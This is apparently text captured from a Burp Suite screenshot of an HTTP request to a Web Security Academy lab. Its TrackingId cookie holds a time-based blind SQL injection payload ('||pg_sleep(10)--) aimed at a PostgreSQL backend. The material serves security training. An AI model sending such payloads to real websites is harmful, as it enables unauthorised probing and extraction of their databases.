 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0acf002e04bf76a18065ad0100800054.web-security-academy.net
3 Cookie: TrackingId=yfSNI8KGBcOKJMW5'||pg_sleep(10)--; session=xQSoSLq9lPEIyHczjLFPK3kQ1E7reQpw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acf002e04bf76a18065ad0100800054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16